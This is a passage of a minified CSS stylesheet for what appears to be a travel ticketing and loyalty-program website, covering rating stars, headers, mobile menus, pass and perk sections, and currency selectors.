i:nth-child(3)~i:before,.rating[data-rating="2.5"] i:nth-child(3)~i:before,.rating[data-rating="2.6"] i:nth-child(3)~i:before,.rating[data-rating="2.7"] i:nth-child(3)~i:before,.rating[data-rating="2.8"] i:nth-child(3)~i:before,.rating[data-rating="2.9"] i:nth-child(3)~i:before,.rating[data-rating="3"] i:nth-child(3)~i:before{color:#9e9d9d}.rating[data-rating="3.1"] i:nth-child(4):before,.rating[data-rating="3.2"] i:nth-child(4):before,.rating[data-rating="3.3"] i:nth-child(4):before,.rating[data-rating="3.4"] i:nth-child(4):before,.rating[data-rating="3.5"] i:nth-child(4):before,.rating[data-rating="3.6"] i:nth-child(4):before,.rating[data-rating="3.7"] i:nth-child(4):before,.rating[data-rating="3.8"] i:nth-child(4):before,.rating[data-rating="3.9"] i:nth-child(4):before{content:"\f089"}.rating[data-rating="3.1"] i:nth-child(4)~i:before,.rating[data-rating="3.2"] i:nth-child(4)~i:before,.rating[data-rating="3.3"] i:nth-child(4)~i:before,.rating[data-rating="3.4"] i:nth-child(4)~i:before,.rating[data-rating="3.5"] i:nth-child(4)~i:before,.rating[data-rating="3.6"] i:nth-child(4)~i:before,.rating[data-rating="3.7"] i:nth-child(4)~i:before,.rating[data-rating="3.8"] i:nth-child(4)~i:before,.rating[data-rating="3.9"] i:nth-child(4)~i:before,.rating[data-rating="4"] i:nth-child(4)~i:before{color:#9e9d9d}.rating[data-rating="4.1"] i:nth-child(5):before,.rating[data-rating="4.2"] i:nth-child(5):before,.rating[data-rating="4.3"] i:nth-child(5):before,.rating[data-rating="4.4"] i:nth-child(5):before,.rating[data-rating="4.5"] i:nth-child(5):before,.rating[data-rating="4.6"] i:nth-child(5):before,.rating[data-rating="4.7"] i:nth-child(5):before,.rating[data-rating="4.8"] i:nth-child(5):before,.rating[data-rating="4.9"] i:nth-child(5):before{content:"\f089"}.rating[data-rating="4.1"] i:nth-child(5)~i:before,.rating[data-rating="4.2"] i:nth-child(5)~i:before,.rating[data-rating="4.3"] i:nth-child(5)~i:before,.rating[data-rating="4.4"] i:nth-child(5)~i:before,.rating[data-rating="4.5"] i:nth-child(5)~i:before,.rating[data-rating="4.6"] i:nth-child(5)~i:before,.rating[data-rating="4.7"] i:nth-child(5)~i:before,.rating[data-rating="4.8"] i:nth-child(5)~i:before,.rating[data-rating="4.9"] i:nth-child(5)~i:before,.rating[data-rating="5"] i:nth-child(5)~i:before{color:#9e9d9d}.pdf-header{position:sticky;top:0;padding:10px 0 8px;background:#ffcc64;box-shadow:0 1px 5px rgba(45,45,45,.3)}.pdf-header .container-md{display:flex;align-items:center;justify-content:space-between;max-width:840px;padding-left:15px;padding-right:15px}.pdf-header .pdf-burger-menu{padding:11px 7px;width:36px;height:36px}.pdf-header .pdf-burger-menu span{display:block;border-top:1px solid #121212}.pdf-header .pdf-burger-menu span:nth-child(2){margin:5px 0}@media (max-width:991.98px){.pdf-header{padding-top:9px;padding-bottom:7px}.pdf-header .logo img{width:120px;height:36px}}.main-wrapper{flex:100%;display:flex;flex-direction:column}.pdf-section{padding:0;flex:100%}.m-auto{margin:0 auto}.pdf-navigation ul{display:flex;margin:0;padding:0}.pdf-navigation ul li{list-style:none}.pdf-navigation ul li a{font-family:Montserrat;font-size:.9375rem;font-weight:500;text-decoration:none;color:#121212;padding:10px}.pdf-mobile-menu{position:fixed;top:0;right:0;width:calc(100% - 30px);max-width:300px;height:100%;overflow:auto;background:#fff;box-shadow:2px 2px 5px rgba(45,45,45,.3);z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translateX(101%)}.pdf-mobile-menu.active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.pdf-mobile-menu ul{padding:0;margin:0;text-align:right}.pdf-mobile-menu ul li a{display:block;font-size:.875rem;padding:10px 15px;border-top:1px solid #f2f2f2;text-decoration:none;color:#6c6c6c}.pdf-mobile-menu .pdf-header-menu{display:flex}.pdf-mobile-menu .pdf-header-menu .pdf-menu-close{font-size:1.5625rem;padding:6px 15px;margin-left:auto;cursor:pointer}.pdf-backdrop{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}.pdf-backdrop.active{display:block}.section-long-passes h2{font-size:3rem}.section-long-passes h2 em,.section-long-passes h2 span{font-style:normal;font-weight:400}.section-long-passes h2.price span{color:#121212}.section-long-passes .section-highlights{background:#f8f9fa;border-radius:24px;padding:50px}.section-long-passes .section-highlights h2{font-size:2rem;text-align:center;margin-bottom:30px}.section-long-passes.gradient-background{background:#8f6e9e;background:radial-gradient(circle,#8f6e9e 0,#476682 0,#8f6e9e 67%);background-size:130% 150%;background-position:100% 0}.section-long-passes.gradient-background .madpass-title{color:#fff}.section-long-passes.activate-golden-ticket h4{font-size:2.1875rem;font-weight:400!important}.section-long-passes.activate-golden-ticket h5{font-weight:400!important;line-height:1.4}.section-long-passes.section-background{display:flex;align-items:center;min-height:580px;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;color:#fff}.section-long-passes.section-background:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.9);background:-webkit-linear-gradient(legacy-direction(to right),rgba(0,0,0,.9),transparent 70%);background:linear-gradient(90deg,rgba(0,0,0,.9) 0,transparent 70%)}.section-long-passes.section-background .container-lg{position:relative;z-index:2}@media (max-width:991.98px){.section-long-passes.section-background{min-height:300px}.section-long-passes.section-background:after{background:rgba(0,0,0,.9);background:-webkit-linear-gradient(legacy-direction(to right),rgba(0,0,0,.9),transparent);background:linear-gradient(90deg,rgba(0,0,0,.9) 0,transparent)}}@media (max-width:767.98px){.section-long-passes.section-background h2{font-size:1.5625rem}}@media (max-width:767.98px){.section-long-passes.hero-section{padding-top:0}.section-long-passes h2{font-size:1.875rem}.section-long-passes .section-highlights{padding:20px}.section-long-passes.activate-golden-ticket h4{font-size:1.5rem}.section-long-passes.activate-golden-ticket h5{font-size:1.125rem;line-height:normal}}.graphics-banner{position:relative;min-height:350px;overflow:hidden}.graphics-banner .img-objectfit{min-height:350px}@media (max-width:767.98px){.graphics-banner{margin-left:-15px;margin-right:-15px}}.long-passes-banner h1{font-size:3rem}.long-passes-banner h1 span{font-size:2.5rem;font-weight:400}.long-passes-banner h4{font-size:1.25rem;font-weight:400;margin-top:30px;color:#121212}@media (max-width:767.98px){.long-passes-banner h1{font-size:2.0625rem}.long-passes-banner h1 span{font-size:1.75rem}.long-passes-banner h4{font-size:1.125rem}}.grid-cards .grid-card-item{padding:20px;height:100%;border:1px solid #d0d0d0;border-radius:24px}.grid-cards .grid-card-item img{width:auto;max-height:26px}.grid-cards .grid-card-item h2{font-size:1.5rem;font-weight:500;color:#121212}.grid-cards .grid-card-item p{margin-bottom:0}.grid-cards .grid-card-item.mmxp-grid strong{display:flex;justify-content:center;align-items:center;font-weight:700;width:30px;height:30px;margin-bottom:10px;border-radius:50%;border:1px solid #9c27b0;color:#9c27b0}.grid-cards .grid-card-item.mmxp-grid h4{font-weight:700;color:#121212}@media (max-width:767.98px){.grid-cards .grid-card-item h2{font-size:1.125rem}}.long-passes-currency{margin-left:auto;margin-right:auto;width:190px}.long-passes-currency .currency-exchange.is-dark .select2-dropdown{background-color:#fff!important;color:#121212!important}.long-passes-currency .currency-exchange.is-dark .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable,.long-passes-currency .currency-exchange.is-dark .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#6a5f89!important;color:#fff}@media (min-width:992px){.long-passes-currency .currency-exchange .select2-container--default{background:transparent}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag{margin-right:5px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{width:150px;font-size:.875rem;line-height:1.6;color:#fff}}@media (max-width:991.98px){.long-passes-currency .currency-exchange .select2-container--default{padding-left:0!important;border:1px solid #fff!important;background:transparent}.long-passes-currency .currency-exchange .select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.875rem!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single{padding-right:25px;padding-top:4px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag{-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;-ms-transform:translateX(0)!important;-o-transform:translateX(0)!important;transform:translateX(0)!important;margin-left:10px;margin-right:5px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag+span{display:inline-block}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{font-size:.875rem;color:#121212;width:160px;line-height:1.6;padding-left:30px!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{left:8px;width:22px;height:22px;top:3px}.long-passes-currency .currency-exchange .currency+.select2-container--default:after{display:block!important}}.madpass-title h2{margin-bottom:20px}.madpass-title h2 em{font-style:normal;color:#0072ae}.madpass-title p{font-size:1.5rem;max-width:930px;margin-left:auto;margin-right:auto}.madpass-title p em{font-weight:500}@media (max-width:767.98px){.madpass-title p{font-size:1.125rem}}.graphic-rounded{position:relative;border-radius:1.5rem;overflow:hidden}.card.opacity{background:hsla(0,0%,100%,.8)!important}.card.card-lg-rounded{background:#f8f9fa;border:none;border-radius:2rem}.card.card-lg-rounded .graphic-rounded{padding-bottom:70%}.card.card-lg-rounded .graphic-rounded .img-objectfit{position:absolute;top:0;left:0;width:100%;height:100%}.card.card-lg-rounded .card-body{font-size:1rem;align-items:flex-start}.card.card-lg-rounded .card-body p{overflow:visible;display:block;line-clamp:none;-webkit-line-clamp:initial;margin-bottom:10px}.card.card-lg-rounded .card-body h2{font-size:2.25rem;color:#0072ae;font-weight:700}.card.card-lg-rounded .card-body h2 span{font-weight:400}.card.card-lg-rounded .btn{color:#0072ae}@media (max-width:767.98px){.card.card-lg-rounded.card-lg-rounded{padding:20px}.card.card-lg-rounded.card-lg-rounded .card-body h2{font-size:1.25rem}}.card.card-outline{justify-content:center}.card.card-outline .stretched-link:after{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card.card-outline .stretched-link:hover:after{background-color:rgba(166,139,191,.2)}.card.card-outline a{font-size:1.25rem;color:#121212;font-family:Montserrat;font-weight:500}.card .card-content-collapse.show{overflow:visible!important;line-clamp:none!important;-webkit-line-clamp:initial!important;height:auto!important}@media (max-width:767.98px){.card .card-content-collapse.sm{overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0;height:96px}}.card .card-content-collapse p:last-child{margin-bottom:0}.embed-background{padding:20px;border-radius:24px;border:1px solid #d0d0d0;background:#fff}.embed-background .embed-responsive{border-radius:14px;overflow:hidden}@media (max-width:767.98px){.embed-background{padding:0}}.mobile-madpass{padding:20px 15px;border-radius:16px;background:hsla(0,0%,100%,.8)}.mobile-madpass .nav-tab ul{padding-left:0}.mobile-madpass .nav-tab li{list-style:none;display:flex;align-items:center;padding:10px;margin-bottom:10px;border:1px solid #d0d0d0;border-radius:.625rem}.mobile-madpass .nav-tab li.active{border-color:#85709b}.mobile-madpass .nav-tab li label{display:flex;align-items:center;font-weight:500;margin-bottom:0;margin-left:10px;flex-grow:1}.mobile-madpass .nav-tab li label span{font-size:.875rem;margin-left:auto;font-weight:400;color:#121212;height:21px}.mobile-madpass .nav-tab li label span .woocs_preloader_ajax:after{margin:0}.mobile-madpass .nav-tab li input{flex-shrink:0}.mobile-madpass .mobile-madpass-inner{display:flex;align-items:center;padding:20px 15px;text-align:center;border-radius:.625rem;background:rgba(166,139,191,.2);min-height:100px}.mobile-madpass .mobile-madpass-inner .mobile-madpass-left p{font-weight:500;margin-bottom:0}.mobile-madpass .mobile-madpass-inner .mobile-madpass-right{margin-left:auto;padding-left:20px}.mobile-madpass .mobile-madpass-inner h2{font-size:1.25rem;color:#121212;margin:10px 0}.mobile-madpass .mobile-madpass-inner h2 span{color:#121212}.tab-radio-content:not(.show){display:none}.widget-embed{position:relative;min-height:100px;border:1px solid #d0d0d0;border-radius:10px;padding:8px 4px 8px 8px}.widget-embed h3{font-family:Montserrat;color:#121212}@media (max-width:767.98px){.widget-embed{padding:5px}}.madpass-page{padding-bottom:0!important}.modal.terms ul{padding-left:20px}.modal.terms ul li{margin-bottom:15px}.mmexperience-section h1,.mmexperience-section h2{font-size:3rem}.mmexperience-section h1 span,.mmexperience-section h2 span{color:#9c27b0}.mmexperience-section h4{font-size:1.5rem;font-weight:400;color:#9e9d9d}.mmexperience-section.highlight{background:#f8f9fa}.mmexperience-section.light-purple{background-color:#f3e5f5}.mmexperience-section .card-plain{padding:20px;border-radius:20px}.mmexperience-section .card-plain h3{font-size:1.5rem;font-family:Montserrat;font-weight:700;color:#9c27b0}.mmexperience-section .card-plain .card-body{border-top:1px solid #d0d0d0}.mmexperience-section .card-plain .card-body h4{font-size:1.25rem;font-weight:700;color:#121212}@media (max-width:767.98px){.mmexperience-section h1,.mmexperience-section h2{font-size:2.25rem}.mmexperience-section h4{font-size:1.25rem}}.mmxp-hero-section h1{color:#9c27b0;margin-bottom:20px}.mmxp-hero-section h4{font-size:1.5rem;font-weight:400;color:#9e9d9d;max-width:300px;margin-left:auto;margin-right:auto;margin-bottom:30px}@media (max-width:767.98px){.mmxp-hero-section h4{font-size:1.25rem}}.graphics-rounded{position:relative;border-radius:24px;overflow:hidden;min-height:450px}.graphics-rounded .img-objectfit{min-height:450px}.graphics-rounded.sm,.graphics-rounded.sm .img-objectfit{min-height:300px}@media (max-width:991.98px){.graphics-rounded{border-radius:20px;min-height:350px}.graphics-rounded .img-objectfit{min-height:350px}}.grid-text h2{font-size:2.25rem;color:#9c27b0}.list-check{font-size:.875rem!important}.list-check ul{padding-left:0;margin-top:10px;margin-bottom:0}.list-check li{display:flex;list-style:none;margin-bottom:10px}.list-check li:before{width:15px;height:15px;flex-shrink:0;background:url(../images/mmxp/icon_check.svg) no-repeat;background-size:100%;content:"";margin-right:10px}.list-check li i{margin-top:5px;margin-left:5px}.list-check p em{font-style:normal;color:#9c27b0;font-size:1rem;line-height:1;font-weight:500}.list-check p strong{color:#9c27b0}.tooltip,.tooltip *,.tooltip p{font-size:.75rem!important;text-align:left!important}.card-lg{border:1px solid #d0d0d0;padding:30px;border-radius:24px}.mad-level-list{justify-content:center}.mad-level-list.card-plain h2{font-size:2.25rem;font-weight:700;color:#9c27b0;padding-bottom:0!important;margin-bottom:20px}.mad-level-list ul{padding-left:0}.mad-level-list li{list-style:none;font-size:1.5rem}.mad-level-list li strong{color:#9c27b0}.table-container.mmxp-table-perks{border:1px solid #d0d0d0;border-radius:24px}.table-container.mmxp-table-perks h4{font-weight:700;color:#9c27b0}.table-container.mmxp-table-perks h5{font-size:1.25rem;font-weight:700;margin-bottom:0}.table-container.mmxp-table-perks table th{padding:15px 20px;color:#9c27b0}.table-container.mmxp-table-perks table th span{font-weight:400}.table-container.mmxp-table-perks table thead{background-color:#f8f9fa}.table-container.mmxp-table-perks table tbody tr{border-bottom:none}.table-container.mmxp-table-perks table tbody tr:nth-child(2n){background-color:#f8f9fa}.table-container.mmxp-table-perks table tbody td{padding:15px 20px}.table-container.mmxp-table-perks .icon-check{width:20px;height:20px;margin:0 auto;background:url(../images/mmxp/icon_check.svg) no-repeat;background-size:100%;content:""}.mobile-perks{position:relative;overflow:hidden;border:1px solid #d0d0d0;border-radius:1.5rem}.mobile-perks .mobile-perks-list{font-size:.875rem}.mobile-perks .mobile-perks-list:last-child ul li:last-child{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem}.mobile-perks .mobile-perks-list h4{display:none}.mobile-perks .mobile-perks-list ul{padding-left:0;margin-bottom:0}.mobile-perks .mobile-perks-list li{list-style:none;padding:10px 15px;font-size:.875rem}.mobile-perks .mobile-perks-list li:nth-child(2n){background-color:#f8f9fa}.mobile-perks .mobile-perks-list .mobile-perks-title{background-color:#f8f9fa;padding:15px}.mobile-perks .mobile-perks-list .mobile-perks-title p{display:none}.mobile-perks .mobile-perks-list .mobile-perks-title h5{display:inline-block;font-size:1.125rem;margin-bottom:0;color:#9c27b0;font-weight:500}.mobile-perks .mobile-perks-list .mobile-perks-title h3{display:inline-block;font-size:1.125rem;margin-bottom:0;font-weight:700;padding-left:5px;color:#9c27b0;font-family:Montserrat}.mobile-perks .mobile-perks-list .mobile-perks-content p{margin-top:-15px;padding-left:15px;margin-bottom:0;background-color:#f8f9fa;padding-bottom:15px}.mobile-perks .mobile-perks-list .mobile-perks-content p em{font-style:normal;font-weight:500;color:#9c27b0}.mobile-perks .mobile-perks-list .mobile-perks-content p strong{color:#9c27b0}.madloyalty-section .container{max-width:1350px;width:100%}.madloyalty-section h2{font-size:3.125rem;margin-bottom:20px}.madloyalty-section h4{font-size:2.125rem;font-weight:400}.madloyalty-section .btn{padding:.8em 2em!important}.madloyalty-section .mobile-phone{max-width:70%}@media (max-width:991.98px){.madloyalty-section h2{font-size:2.5rem}.madloyalty-section h4{font-size:1.75rem;font-weight:400}}@media (max-width:767.98px){.madloyalty-section h2{font-size:1.875rem}.madloyalty-section h4{font-size:1.5rem!important;font-weight:400}}.madloyalty-section.madloyalty-hero-section{padding-top:80px;padding-bottom:80px;background:#623bb2;background:#623bb2 url(../images/mad_loyalty/mad_loyalty_landing_page_design.png) no-repeat;background-size:cover;background-position:50%}.madloyalty-section.madloyalty-hero-section h1{font-size:4.375rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:2.125rem;font-weight:400;margin-bottom:20px;color:#fff}.madloyalty-section.madloyalty-hero-section .btn{margin-top:50px}.madloyalty-section.madloyalty-hero-section .btn.btn-third:hover{background:#ffbb31!important}@media (max-width:991.98px){.madloyalty-section.madloyalty-hero-section h1{font-size:3.75rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:1.75rem}.madloyalty-section.madloyalty-hero-section .btn{margin-top:30px}}@media (max-width:767.98px){.madloyalty-section.madloyalty-hero-section{padding-top:60px;padding-bottom:0}.madloyalty-section.madloyalty-hero-section h1{font-size:2.5rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:1.5rem}}.madloyalty-section.madloyalty-section-gradient{background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#934bdb);background:linear-gradient(90deg,#623bb2,#934bdb);color:#fff}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title{position:absolute;top:8.5rem;left:0;width:100%}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title h2{margin-bottom:0}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title h4{font-size:1.875rem}@media (max-width:1199.98px){.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title{position:relative;top:0;margin-bottom:30px}}.madloyalty-section.madloyalty-section-gradient-2{background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#ffcc64);background:linear-gradient(90deg,#623bb2,#ffcc64);color:#fff}.madloyalty-section.madloyalty-section-background{display:flex;align-items:center;justify-content:flex-end;text-align:right;background-repeat:no-repeat!important;background-position:top!important;background-size:cover!important;min-height:400px;height:50rem}.madloyalty-section.madloyalty-section-background .container-lg{position:relative;z-index:2}@media (max-width:1199.98px){.madloyalty-section.madloyalty-section-background{height:40rem}}@media (max-width:991.98px){.madloyalty-section.madloyalty-section-background{height:30rem;text-align:center;justify-content:center;align-items:center}.madloyalty-section.madloyalty-section-background:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.4}}@media (max-width:991.98px){.madloyalty-section.madloyalty-section-background{height:auto;padding-top:60px;padding-bottom:60px}}.madloyalty-section .mad-level-list a{display:contents;color:#121212}.madloyalty-section .mad-level-list a.active,.madloyalty-section .mad-level-list a:hover{color:#fff!important}.madloyalty-section .mad-level-list a.active .mad-levels,.madloyalty-section .mad-level-list a:hover .mad-levels{background-size:160% 100%;background-position:0}.madloyalty-section .mad-levels{position:relative;display:flex;justify-content:center;flex-direction:column;padding:20px;border-radius:1.25rem;margin-bottom:20px;max-width:400px;min-height:120px;overflow:hidden;background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#aa95d4);background:linear-gradient(90deg,#623bb2,#aa95d4);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear;background-size:200% 100%;background-position:100%;cursor:pointer}.madloyalty-section .mad-levels h5{position:relative;font-size:1.75rem;font-weight:700;margin-bottom:0;z-index:2}.madloyalty-section .mad-levels p{position:relative;z-index:2}.madloyalty-section .mad-levels p:last-child{margin-bottom:0}@media (max-width:767.98px){.madloyalty-section .mad-levels{max-width:100%}.madloyalty-section .mad-levels h5{font-size:1.5rem}}.madloyalty-section .card{border-radius:1.5rem!important;padding:30px;color:#121212}.madloyalty-section .card .card-img{border-radius:1.25rem!important;height:295px;background-color:#e6e6e6}.madloyalty-section .card .card-img img{border-radius:inherit!important;height:295px}.madloyalty-section .card .card-img:after{display:none}.madloyalty-section .card .card-body{padding:20px 0 0;font-size:1rem}.madloyalty-section .card .card-body strong{font-weight:600}.madloyalty-section .card h4{font-size:1.25rem;font-weight:700}@media (max-width:1199.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:240px}}@media (max-width:991.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:200px}}@media (max-width:767.98px){.madloyalty-section .card{padding:15px}.madloyalty-section .card h4{font-size:1.125rem}}.madloyalty-section .mad-loyalty-qr-code{width:130px;height:130px}.img-objectfit-contain{object-fit:contain!important;object-position:50% 100%!important}
/*# sourceMappingURL=madmonkey-tickets.min.css.map */
